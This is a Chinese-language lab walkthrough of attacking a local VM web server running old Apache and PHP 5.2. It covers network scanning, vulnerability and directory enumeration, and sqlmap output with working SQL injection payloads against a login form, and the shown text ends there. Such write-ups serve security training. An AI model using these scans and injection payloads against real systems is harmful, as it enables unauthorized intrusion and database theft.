目录
信息收集
1、arp
2、netdiscover
3、nmap
4、nikto
whatweb
目录探测
1、gobuster
2、dirsearch
3、dirb
4、feroxbuster
WEB
sqlmap
1、爆库
2、爆表
3、爆列
4、爆字段
后台登录
1、文件上传
2、文件包含
3、越权漏洞
反弹shell
提权
总结
信息收集
1、arp
┌──(root㉿ru)-[~/lianxi]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.16.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.16.1 00:50:56:c0:00:08 VMware, Inc.
192.168.16.2 00:50:56:e6:0b:60 VMware, Inc.
192.168.16.131 00:0c:29:bc:05:de VMware, Inc.
192.168.16.254 00:50:56:f2:75:e3 VMware, Inc.4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.389 seconds (107.16 hosts/sec). 4 responded2、netdiscover
netdiscover -r 192.168.1.0/24 Currently scanning: Finished! | Screen View: Unique Hosts 4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240 _____________________________________________________________________________IP At MAC Address Count Len MAC Vendor / Hostname -----------------------------------------------------------------------------192.168.16.1 00:50:56:c0:00:08 1 60 VMware, Inc. 192.168.16.2 00:50:56:e6:0b:60 1 60 VMware, Inc. 192.168.16.131 00:0c:29:bc:05:de 1 60 VMware, Inc. 192.168.16.254 00:50:56:f2:75:e3 1 60 VMware, Inc.3、nmap
主机存活探测┌──(root㉿ru)-[~/lianxi]
└─# nmap -sn 192.168.16.0/24 --min-rate 10000 -oA zhuji
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-28 11:35 CST
Nmap scan report for 192.168.16.1
Host is up (0.00026s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.16.2
Host is up (0.000055s latency).
MAC Address: 00:50:56:E6:0B:60 (VMware)
Nmap scan report for 192.168.16.131
Host is up (0.00010s latency).
MAC Address: 00:0C:29:BC:05:DE (VMware)
Nmap scan report for 192.168.16.254
Host is up (0.000050s latency).
MAC Address: 00:50:56:F2:75:E3 (VMware)
Nmap scan report for 192.168.16.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 0.42 seconds端口探测┌──(root㉿ru)-[~/lianxi]
└─# nmap -p- 192.168.16.131 --min-rate 10000 -oA ports
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-28 11:36 CST
Nmap scan report for 192.168.16.131
Host is up (0.0025s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:BC:05:DE (VMware)Nmap done: 1 IP address (1 host up) scanned in 5.46 seconds信息探测┌──(root㉿ru)-[~/lianxi]
└─# nmap -sC -sV -sT -O -p 80 192.168.16.131 --min-rate 10000 -oA XX
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-28 11:39 CST
Nmap scan report for 192.168.16.131
Host is up (0.00032s latency).PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch
MAC Address: 00:0C:29:BC:05:DE (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router|WAP|specialized|phone
Running (JUST GUESSING): Linux 2.6.X|4.X (98%), Linksys embedded (93%), Suga embedded (92%), Google Android 4.0.X (91%), ipTIME embedded (91%), Nokia embedded (91%), Kronos embedded (91%)
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/h:linksys:rv042 cpe:/o:linux:linux_kernel:4.4 cpe:/h:linksys:wrv54g cpe:/o:google:android:4.0.4 cpe:/h:iptime:pro_54g cpe:/h:nokia:n900
Aggressive OS guesses: Linux 2.6.24 - 2.6.25 (98%), Linux 2.6.35 (95%), Linux 2.6.22 (SPARC) (94%), Linksys RV042 router (93%), Linux 2.6.9 - 2.6.33 (93%), Linux 4.4 (92%), Linksys WRV54G WAP (92%), Linux 2.6.18 - 2.6.24 (92%), Linux 2.6.22 - 2.6.23 (92%), Suga embedded WiFi module (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hopOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.87 seconds
udp探测┌──(root㉿ru)-[~/lianxi]
└─# nmap -sU 192.168.16.131 --min-rate 10000 -oA udptance
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-28 11:37 CST
Nmap scan report for 192.168.16.131
Host is up (0.00024s latency).
Not shown: 994 open|filtered udp ports (no-response)
PORT STATE SERVICE
177/udp closed xdmcp
389/udp closed ldap
1008/udp closed ufsd
1038/udp closed mtqp
8010/udp closed unknown
57172/udp closed unknown
MAC Address: 00:0C:29:BC:05:DE (VMware)Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds漏洞探测┌──(root㉿ru)-[~/lianxi]
└─# nmap --script=vuln -p 80 192.168.16.131 --min-rate 10000 -oA vuln
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-28 11:41 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.16.131
Host is up (0.00011s latency).PORT STATE SERVICE
80/tcp open http
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.16.131
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.16.131:80/?page=login.php
| Form id:
| Form action: /index.php?page=login.php
|
| Path: http://192.168.16.131:80/index.php?page=login.php
| Form id:
|_ Form action: /index.php?page=login.php
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.16.131:80/?page=login.php%27%20OR%20sqlspider
| http://192.168.16.131:80/?page=login.php%27%20OR%20sqlspider
| http://192.168.16.131:80/index.php?page=login.php%27%20OR%20sqlspider
| http://192.168.16.131:80/?page=login.php%27%20OR%20sqlspider
| http://192.168.16.131:80/index.php?page=login.php%27%20OR%20sqlspider
|_ http://192.168.16.131:80/?page=login.php%27%20OR%20sqlspider
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-trace: TRACE is enabled
| http-enum:
| /login.php: Possible admin folder
| /login/: Login page
| /home/: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /img/: Potentially interesting folder
| /index/: Potentially interesting folder
| /misc/: Potentially interesting folder
| /transfer/: Potentially interesting folder
|_ /upload/: Potentially interesting folder
MAC Address: 00:0C:29:BC:05:DE (VMware)Nmap done: 1 IP address (1 host up) scanned in 344.89 seconds4、nikto
┌──(root㉿ru)-[~/lianxi]
└─# nikto -h 192.168.16.131 nikto.txt
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.16.131
+ Target Hostname: 192.168.16.131
+ Target Port: 80
+ Start Time: 2023-11-28 11:41:28 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch
+ /: Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.12.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /index: Uncommon header 'tcn' found, with contents: list.
+ /index: Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. The following alternatives for 'index' were found: index.php. See: http://www.wisec.it/sectou.php?id=4698ebdc59d15,https://exchange.xforce.ibmcloud.com/vulnerabilities/8275
+ PHP/5.2.4-2ubuntu5.12 appears to be outdated (current is at least 8.1.5), PHP 7.4.28 for the 7.4 branch.
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ PHP/5.2 - PHP 3/4/5 and 7.0 are End of Life products without support.
+ /index.php: PHP include error may indicate local or remote file inclusion is possible.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /login/sm_login_screen.php?error=\"><script>alert('Vulnerable')</script>: SPHERA HostingDirector and Final User (VDS) Control Panel 1-3 are vulnerable to Cross Site Scripting (XSS). See: OSVDB-2562
+ /login/sm_login_screen.php?uid=\"><script>alert('Vulnerable')</script>: SPHERA HostingDirector and Final User (VDS) Control Panel 1-3 are vulnerable to Cross Site Scripting (XSS). See: OSVDB-2562
+ /home/: This might be interesting.
+ /img/: This might be interesting.
+ /login/: This might be interesting.
+ /misc/: This might be interesting.
+ /icons/: Directory indexing found.
+ /icons/README: Server may leak inodes via ETags, header found with file /icons/README, inode: 13372, size: 5108, mtime: Tue Aug 28 18:48:10 2007. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /login.php: Admin login page/section found.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8908 requests: 0 error(s) and 26 item(s) reported on remote host
+ End Time: 2023-11-28 11:41:45 (GMT8) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedwhatweb
┌──(root㉿ru)-[~/lianxi]
└─# whatweb http://192.168.16.131
http://192.168.16.131 [200 OK] Apache[2.2.8],
Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch],
IP[192.168.16.131], PHP[5.2.4-2ubuntu5.12][Suhosin-Patch], X-Powered-By[PHP/5.2.4-2ubuntu5.12]目录探测
1、gobuster
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.16.131 -w directory-list-lowercase-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.16.131
[+] Method: GET
[+] Threads: 10
[+] Wordlist: directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 776]
/img (Status: 301) [Size: 354] [--> http://192.168.16.131/img/]
/home (Status: 200) [Size: 109]
/login (Status: 200) [Size: 342]
/misc (Status: 301) [Size: 355] [--> http://192.168.16.131/misc/]
/header (Status: 200) [Size: 604]
/footer (Status: 200) [Size: 63]
/upload (Status: 301) [Size: 357] [--> http://192.168.16.131/upload/]
/transfer (Status: 200) [Size: 44]
/ssp (Status: 301) [Size: 354] [--> http://192.168.16.131/ssp/]
/messageboard (Status: 200) [Size: 249]
/calender (Status: 200) [Size: 247]
/server-status (Status: 403) [Size: 335]
Progress: 207643 / 207644 (100.00%)
===============================================================
Finished
===============================================================2、dirsearch
┌──(root㉿ru)-[~/lianxi]
└─# dirsearch -u http://192.168.16.131 -e* -o dirsearch.txt_|. _ _ _ _ _ _|_ v0.4.2(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, pl, html, htm, js, json, tar.gz, bak | HTTP method: GET | Threads: 30 | Wordlist size: 15490Output File: /usr/lib/python3/dist-packages/dirsearch/dirsearch.txtError Log: /root/.dirsearch/logs/errors-23-11-28_11-56-02.logTarget: http://192.168.16.131/[11:56:02] Starting:
[11:56:21] 200 - 63B - /footer.php
[11:56:21] 200 - 63B - /footer
[11:56:22] 200 - 604B - /header
[11:56:22] 200 - 604B - /header.php
[11:56:22] 200 - 109B - /home
[11:56:22] 200 - 109B - /home.php
[11:56:23] 301 - 354B - /img -> http://192.168.16.131/img/
[11:56:23] 200 - 776B - /index
[11:56:23] 200 - 776B - /index.php
[11:56:23] 200 - 776B - /index.php/login/
[11:56:25] 200 - 342B - /login
[11:56:25] 200 - 342B - /login.php
[11:56:25] 200 - 342B - /login/admin/
[11:56:25] 200 - 342B - /login/
[11:56:25] 200 - 342B - /login/admin/admin.asp
[11:56:25] 200 - 342B - /login/cpanel.asp
[11:56:25] 200 - 342B - /login/administrator/
[11:56:25] 200 - 342B - /login/cpanel.jsp
[11:56:25] 200 - 342B - /login/cpanel.aspx
[11:56:25] 200 - 342B - /login/cpanel.do
[11:56:25] 200 - 342B - /login/cpanel.cgi
[11:56:25] 200 - 342B - /login/cpanel.php
[11:56:25] 200 - 342B - /login/cpanel.json
[11:56:25] 200 - 342B - /login/cpanel.action
[11:56:25] 200 - 342B - /login/cpanel.bak
[11:56:25] 200 - 342B - /login/cpanel.pl
[11:56:25] 200 - 342B - /login/cpanel.html
[11:56:25] 200 - 342B - /login/cpanel.js
[11:56:25] 200 - 342B - /login/cpanel/
[11:56:25] 200 - 342B - /login/cpanel.htm
[11:56:25] 200 - 342B - /login/index
[11:56:25] 200 - 342B - /login/oauth/
[11:56:25] 200 - 342B - /login/login
[11:56:25] 200 - 342B - /login/super
[11:56:25] 200 - 342B - /login/cpanel.tar.gz
[11:56:26] 301 - 355B - /misc -> http://192.168.16.131/misc/
[11:56:37] 200 - 44B - /transfer
[11:56:37] 301 - 357B - /upload -> http://192.168.16.131/upload/
[11:56:37] 200 - 44B - /upload.php
[11:56:37] 200 - 26B - /upload/
[11:56:40] 301 - 355B - /~bin -> http://192.168.16.131/~bin/
[11:56:40] 301 - 358B - /~daemon -> http://192.168.16.131/~daemon/
[11:56:40] 301 - 358B - /~backup -> http://192.168.16.131/~backup/
[11:56:40] 301 - 357B - /~games -> http://192.168.16.131/~games/
[11:56:40] 301 - 356B - /~mail -> http://192.168.16.131/~mail/
[11:56:40] 301 - 356B - /~sync -> http://192.168.16.131/~sync/ Task Completed
3、dirb
┌──(root㉿ru)-[~/lianxi]
└─# dirb http://192.168.16.131 -o dirb -----------------
DIRB v2.22
By The Dark Raver
-----------------OUTPUT_FILE: dirb
START_TIME: Tue Nov 28 11:57:53 2023
URL_BASE: http://192.168.16.131/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt-----------------GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.16.131/ ----
==> DIRECTORY: http://192.168.16.131/~bin/
==> DIRECTORY: http://192.168.16.131/~mail/
==> DIRECTORY: http://192.168.16.131/~sys/
+ http://192.168.16.131/calender (CODE:200|SIZE:247)
+ http://192.168.16.131/cgi-bin/ (CODE:403|SIZE:330)
+ http://192.168.16.131/footer (CODE:200|SIZE:63)
+ http://192.168.16.131/header (CODE:200|SIZE:604)
+ http://192.168.16.131/home (CODE:200|SIZE:109)
==> DIRECTORY: http://192.168.16.131/img/
+ http://192.168.16.131/index (CODE:200|SIZE:776)
+ http://192.168.16.131/index.php (CODE:200|SIZE:776)
+ http://192.168.16.131/login (CODE:200|SIZE:342)
+ http://192.168.16.131/messageboard (CODE:200|SIZE:249)
==> DIRECTORY: http://192.168.16.131/misc/
+ http://192.168.16.131/server-status (CODE:403|SIZE:335)
+ http://192.168.16.131/transfer (CODE:200|SIZE:44)
==> DIRECTORY: http://192.168.16.131/upload/ ---- Entering directory: http://192.168.16.131/~bin/ ----
+ http://192.168.16.131/~bin/bash (CODE:200|SIZE:702160)
+ http://192.168.16.131/~bin/cat (CODE:200|SIZE:27312)
+ http://192.168.16.131/~bin/cp (CODE:200|SIZE:71664)
+ http://192.168.16.131/~bin/date (CODE:200|SIZE:55820)
+ http://192.168.16.131/~bin/df (CODE:200|SIZE:45588)
+ http://192.168.16.131/~bin/dir (CODE:200|SIZE:92376)
+ http://192.168.16.131/~bin/ip (CODE:200|SIZE:183288)
+ http://192.168.16.131/~bin/kill (CODE:200|SIZE:12580)
+ http://192.168.16.131/~bin/login (CODE:200|SIZE:35272)
+ http://192.168.16.131/~bin/ls (CODE:200|SIZE:92376)
+ http://192.168.16.131/~bin/more (CODE:200|SIZE:27752)
+ http://192.168.16.131/~bin/mount (CODE:200|SIZE:81368)
+ http://192.168.16.131/~bin/mt (CODE:200|SIZE:28492)
+ http://192.168.16.131/~bin/nc (CODE:200|SIZE:19884)
+ http://192.168.16.131/~bin/netcat (CODE:200|SIZE:19884)
+ http://192.168.16.131/~bin/netstat (CODE:200|SIZE:101228)
+ http://192.168.16.131/~bin/ping (CODE:200|SIZE:30856)
+ http://192.168.16.131/~bin/ps (CODE:200|SIZE:65360)
+ http://192.168.16.131/~bin/pwd (CODE:200|SIZE:27252)
+ http://192.168.16.131/~bin/sh (CODE:200|SIZE:79988)
+ http://192.168.16.131/~bin/sync (CODE:200|SIZE:22312)
+ http://192.168.16.131/~bin/tar (CODE:200|SIZE:234132)
+ http://192.168.16.131/~bin/true (CODE:200|SIZE:22192) ---- Entering directory: http://192.168.16.131/~mail/ -------- Entering directory: http://192.168.16.131/~sys/ ----
+ http://192.168.16.131/~sys/cdrom (CODE:403|SIZE:332)
+ http://192.168.16.131/~sys/console (CODE:403|SIZE:334)
+ http://192.168.16.131/~sys/core (CODE:403|SIZE:331)
==> DIRECTORY: http://192.168.16.131/~sys/disk/
+ http://192.168.16.131/~sys/dvd (CODE:403|SIZE:330)
+ http://192.168.16.131/~sys/full (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.16.131/~sys/input/
+ http://192.168.16.131/~sys/log (CODE:403|SIZE:330)
+ http://192.168.16.131/~sys/mem (CODE:403|SIZE:330)
+ http://192.168.16.131/~sys/midi (CODE:403|SIZE:331)
==> DIRECTORY: http://192.168.16.131/~sys/net/
+ http://192.168.16.131/~sys/null (CODE:200|SIZE:0)
+ http://192.168.16.131/~sys/port (CODE:403|SIZE:331)
+ http://192.168.16.131/~sys/random (CODE:200|SIZE:0)
+ http://192.168.16.131/~sys/zero (CODE:200|SIZE:0) ---- Entering directory: http://192.168.16.131/img/ ----
+ http://192.168.16.131/img/index (CODE:200|SIZE:26)
+ http://192.168.16.131/img/index.php (CODE:200|SIZE:26) ---- Entering directory: http://192.168.16.131/misc/ ----
+ http://192.168.16.131/misc/index (CODE:200|SIZE:26)
+ http://192.168.16.131/misc/index.php (CODE:200|SIZE:26) ---- Entering directory: http://192.168.16.131/upload/ ----
+ http://192.168.16.131/upload/index (CODE:200|SIZE:26)
+ http://192.168.16.131/upload/index.php (CODE:200|SIZE:26) ---- Entering directory: http://192.168.16.131/~sys/disk/ -------- Entering directory: http://192.168.16.131/~sys/input/ -------- Entering directory: http://192.168.16.131/~sys/net/ ---------------------
END_TIME: Tue Nov 28 11:58:20 2023
DOWNLOADED: 46120 - FOUND: 52
4、feroxbuster
feroxbuster -u http://192.168.16.131 -x php -w 字典
WEB


在这个目录下找到这个sql语句报错,猜测网站很可能存在sql注入漏洞。

经过检测,果真存在sql注入漏洞。


经过测试,只有四列!
sqlmap
1、爆库
┌──(root㉿ru)-[~/lianxi]
└─# sqlmap -r "/root/lianxi/sql.txt" --dbs _____H_____ ___[.]_____ ___ ___ {1.7.8#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 11:52:44 /2023-11-28/[11:52:44] [INFO] parsing HTTP request from '/root/lianxi/sql.txt'
[11:52:45] [INFO] testing connection to the target URL
[11:52:45] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:52:45] [WARNING] reflective value(s) found and filtering out
[11:52:45] [INFO] testing if the target URL content is stable
[11:52:45] [INFO] target URL content is stable
[11:52:45] [INFO] testing if POST parameter 'user_name' is dynamic---
Parameter: password (POST)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: user_name=1&password=1' OR NOT 1853=1853#&Submit_button=SubmitType: error-basedTitle: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)Payload: user_name=1&password=1' OR ROW(5352,1361)>(SELECT COUNT(*),CONCAT(0x716b7a7671,(SELECT (ELT(5352=5352,1))),0x716b787871,FLOOR(RAND(0)*2))x FROM (SELECT 6305 UNION SELECT 9582 UNION SELECT 2409 UNION SELECT 1437)a GROUP BY x)-- EAzg&Submit_button=SubmitType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: user_name=1&password=1' AND (SELECT 5089 FROM (SELECT(SLEEP(5)))GDPE)-- lJhG&Submit_button=Submit
---
